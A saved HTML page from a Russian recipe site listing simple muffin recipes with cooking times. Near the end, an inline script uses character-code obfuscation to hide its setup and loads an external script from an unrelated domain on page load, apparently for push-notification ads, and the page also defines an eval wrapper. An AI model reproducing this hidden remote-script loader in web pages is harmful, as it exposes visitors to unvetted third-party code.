

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipesfor.ru/vypechka/maffiny/party-prostye-maffiny
body_size: 3709
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Кулинарные Секреты Простых Маффинов — Рецепты Маффинов на RecipesFor.ru</title> <meta name="description" content="Мамины кулинарные рецепты простых маффинов. Секреты приготовления теста, тортов, пиццы, пирогов, хлеба, печенья, блинов на RecipesFor.ru."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-310x310.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Кулинарные Секреты Простых Маффинов — Рецепты Маффинов на RecipesFor.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipesfor.ru"> <meta property="og:url" content="https://recipesfor.ru/vypechka/maffiny/party-prostye-maffiny"> <meta property="og:description" content="Мамины кулинарные рецепты простых маффинов. Секреты приготовления теста, тортов, пиццы, пирогов, хлеба, печенья, блинов на RecipesFor.ru."> <meta property="og:image" content="https://recipesfor.ru/vypechka/maffiny/party-prostye-maffiny/party-prostye-maffiny-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipesfor.ru/vypechka/maffiny/party-prostye-maffiny"> <meta name="twitter:title" content="Кулинарные Секреты Простых Маффинов — Рецепты Маффинов на RecipesFor.ru"> <meta name="twitter:description" content="Мамины кулинарные рецепты простых маффинов. Секреты приготовления теста, тортов, пиццы, пирогов, хлеба, печенья, блинов на RecipesFor.ru"> <meta name="twitter:image" content="https://recipesfor.ru/vypechka/maffiny/party-prostye-maffiny/party-prostye-maffiny-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipesfor.ru/vypechka/maffiny/party-prostye-maffiny"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Кулинарные секреты наших Мам</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka/maffiny" itemprop="item" title="Маффины"> <span itemprop="name">Маффины</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты простых маффинов</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="page-title"> Простые маффины </h1> <div class="columns is-multiline is-mobile is-variable is-8-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-apelsinom" title="Маффины с апельсином"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с апельсином" data-src="/vypechka/maffiny/maffiny-s-apelsinom/maffiny-s-apelsinom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Маффины</p> <p class="name">Маффины с апельсином</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-koritsei-izyumom-i-orekhami" title="Маффины с корицей, изюмом и орехами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с корицей, изюмом и орехами" data-src="/vypechka/maffiny/maffiny-s-koritsei-izyumom-i-orekhami/maffiny-s-koritsei-izyumom-i-orekhami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Маффины</p> <p class="name">Рецепт приготовления маффинов с корицей, изюмом и орехами</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-chernikoi-s-koritsei-na-moloke" title="Маффины с черникой с корицей на молоке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с черникой с корицей на молоке" data-src="/vypechka/maffiny/maffiny-s-chernikoi-s-koritsei-na-moloke/maffiny-s-chernikoi-s-koritsei-na-moloke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Маффины</p> <p class="name">Маффины с черникой с корицей на молоке</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-zefirnym-kremom" title="Маффины с зефирным кремом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с зефирным кремом" data-src="/vypechka/maffiny/maffiny-s-zefirnym-kremom/maffiny-s-zefirnym-kremom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Как приготовить маффинов с зефирным кремом</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-chernoi-smorodinoi" title="Маффины с черной смородиной"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с черной смородиной" data-src="/vypechka/maffiny/maffiny-s-chernoi-smorodinoi/maffiny-s-chernoi-smorodinoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Маффины</p> <p class="name">Рецепт маффинов с черной смородиной</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/klubnichnye-maffiny" title="Клубничные маффины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубничные маффины" data-src="/vypechka/maffiny/klubnichnye-maffiny/klubnichnye-maffiny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 30 мин</p> <p class="category">Маффины</p> <p class="name">Как приготовить клубничных маффинов</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/fistashkovye-maffiny" title="Фисташковые маффины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Фисташковые маффины" data-src="/vypechka/maffiny/fistashkovye-maffiny/fistashkovye-maffiny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Фисташковые маффины пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-iz-kinoa-s-ovoschami-i-fetoi" title="Маффины из киноа с овощами и фетой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины из киноа с овощами и фетой" data-src="/vypechka/maffiny/maffiny-iz-kinoa-s-ovoschami-i-fetoi/maffiny-iz-kinoa-s-ovoschami-i-fetoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 55 мин</p> <p class="category">Маффины</p> <p class="name">Рецепт маффинов из киноа с овощами и фетой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-vanilnye" title="Маффины ванильные"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины ванильные" data-src="/vypechka/maffiny/maffiny-vanilnye/maffiny-vanilnye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Рецепт приготовления маффинов ванильных</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-chernikoi-i-mindalem" title="Маффины с черникой и миндалем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с черникой и миндалем" data-src="/vypechka/maffiny/maffiny-s-chernikoi-i-mindalem/maffiny-s-chernikoi-i-mindalem-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 50 мин</p> <p class="category">Маффины</p> <p class="name">Как приготовить маффинов с черникой и миндалем</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/shpinatnye-maffiny" title="Шпинатные маффины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шпинатные маффины" data-src="/vypechka/maffiny/shpinatnye-maffiny/shpinatnye-maffiny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Рецепт шпинатных маффинов</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/yablochnye-maffiny-na-medu-i-prostokvashe" title="Яблочные маффины на меду и простокваше"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яблочные маффины на меду и простокваше" data-src="/vypechka/maffiny/yablochnye-maffiny-na-medu-i-prostokvashe/yablochnye-maffiny-na-medu-i-prostokvashe-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 50 мин</p> <p class="category">Маффины</p> <p class="name">Яблочные маффины на меду и простокваше пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-malinoi" title="Маффины с малиной"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с малиной" data-src="/vypechka/maffiny/maffiny-s-malinoi/maffiny-s-malinoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Маффины с малиной</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-babochka" title="Маффины Бабочка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины Бабочка" data-src="/vypechka/maffiny/maffiny-babochka/maffiny-babochka-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Рецепт маффинов бабочка</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/makovye-maffiny-s-limonnym-sokom" title="Маковые маффины с лимонным соком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маковые маффины с лимонным соком" data-src="/vypechka/maffiny/makovye-maffiny-s-limonnym-sokom/makovye-maffiny-s-limonnym-sokom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Маффины</p> <p class="name">Маковые маффины с лимонным соком</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-na-kislom-moloke-s-yablokami" title="Маффины на кислом молоке с яблоками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины на кислом молоке с яблоками" data-src="/vypechka/maffiny/maffiny-na-kislom-moloke-s-yablokami/maffiny-na-kislom-moloke-s-yablokami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 ч</p> <p class="category">Маффины</p> <p class="name">Рецепт приготовления маффинов на кислом молоке с яблоками</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/postnye-maffiny-black-bottom-muffins" title="Постные Маффины Black bottom muffins"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Постные Маффины Black bottom muffins" data-src="/vypechka/maffiny/postnye-maffiny-black-bottom-muffins/postnye-maffiny-black-bottom-muffins-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Маффины</p> <p class="name">Постные Маффины Black bottom muffins пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/sladkie-maffiny-s-glazuryu" title="Сладкие маффины с глазурью"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сладкие маффины с глазурью" data-src="/vypechka/maffiny/sladkie-maffiny-s-glazuryu/sladkie-maffiny-s-glazuryu-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Маффины</p> <p class="name">Как приготовить сладких маффинов с глазурью</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-pshennoi-kashei" title="Маффины с пшенной кашей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с пшенной кашей" data-src="/vypechka/maffiny/maffiny-s-pshennoi-kashei/maffiny-s-pshennoi-kashei-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 50 мин</p> <p class="category">Маффины</p> <p class="name">Маффины с пшенной кашей</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-s-kinoa" title="Маффины с киноа"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с киноа" data-src="/vypechka/maffiny/maffiny-s-kinoa/maffiny-s-kinoa-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Маффины</p> <p class="name">Рецепт маффинов с киноа</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/yablochnye-maffiny" title="Яблочные маффины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яблочные маффины" data-src="/vypechka/maffiny/yablochnye-maffiny/yablochnye-maffiny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 35 мин</p> <p class="category">Маффины</p> <p class="name">Яблочные маффины</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/yablochnye-maffiny-s-orekhami-pekan" title="Яблочные маффины с орехами пекан"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яблочные маффины с орехами пекан" data-src="/vypechka/maffiny/yablochnye-maffiny-s-orekhami-pekan/yablochnye-maffiny-s-orekhami-pekan-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 50 мин</p> <p class="category">Маффины</p> <p class="name">Яблочные маффины с орехами пекан пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/maffiny-so-svezhei-malinoi-i-mindalnoi-korochkoi" title="Маффины со свежей малиной и миндальной корочкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины со свежей малиной и миндальной корочкой" data-src="/vypechka/maffiny/maffiny-so-svezhei-malinoi-i-mindalnoi-korochkoi/maffiny-so-svezhei-malinoi-i-mindalnoi-korochkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 10 мин</p> <p class="category">Маффины</p> <p class="name">Рецепт приготовления маффинов со свежей малиной и миндальной корочкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/maffiny/postnye-kokosovo-morkovnye-maffiny-s-mindalem" title="Постные кокосово-морковные маффины с миндалем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Постные кокосово-морковные маффины с миндалем" data-src="/vypechka/maffiny/postnye-kokosovo-morkovnye-maffiny-s-mindalem/postnye-kokosovo-morkovnye-maffiny-s-mindalem-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Маффины</p> <p class="name">Как приготовить постные кокосово-морковные маффины с миндалем</p> </a> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-4"> <p> <b>MothersRecipes.ru</b> 2025 — проверенные временем рецепты <br><a href="mailto:info@recipesfor.ru">Контакты</a> </p> </div> <div class="column is-8 cat-block"> <a class="cat-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="cat-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="cat-link" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="cat-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="cat-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="cat-link" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="cat-link" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="cat-link" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="cat-link" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="cat-link" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349229, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/39311.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>